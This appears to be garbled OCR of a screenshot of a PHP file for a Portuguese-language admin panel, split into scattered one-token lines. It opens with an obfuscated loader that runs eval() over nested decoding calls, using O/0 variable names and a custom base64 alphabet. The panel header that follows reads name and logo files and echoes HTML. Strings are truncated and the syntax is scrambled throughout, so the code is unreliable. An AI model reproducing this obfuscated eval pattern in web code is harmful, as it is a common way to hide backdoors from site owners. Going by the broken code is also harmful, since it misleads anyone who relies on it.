
000O0O00
,
0x17c
),
'oAD+RWS9CtgyrIPjwONKTu0k4Y6/72hdv
defghijklmnopqrstuvwxyz0123456789+/'
));
eval
(
$OO00O
000O0
(
$OOO00000O
(
$O0O00OO00
(
$O000O0O00
,
$OO00O0000
)
Hs='
,
'ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqr
include
(
"conexao.php"
include_once
(
"functions.php"
if
(ProtegePag() == 
true
if
 (file_exists(
'img/arquivo-nome.txt'
$nomepainel
 = file_get_contents(
'img/arquivo-nome.
}
else
$nomepainel
 = 
'Painel'
;

$filelogo
 = file_get_contents(
'img/arquivo-logo.tx
if
 (file_exists(
'img/fundo/'
.
$filelogo
)) {
$logo
 = 
$filelogo
 = file_get_contents(
'img/logomenu.txt'
if
 (file_exists(
'img/fundo/'
.
$filelogo
)) {
$logomen
;
echo
'<!DOCTYPE html>

<html lang="pt-br">

    <head>        

        <!-- META SECTION -->

        <title>'
;
echo
$nomepainel
;;
echo
'</title> 
        <meta http-equiv="Content-Type" content="text/html; charset=utf-8" />

        <meta http-equiv="X-UA-Compatible" content="IE=edge" />

        <meta name="viewport" content="width=device-width, initial-scale=1" />
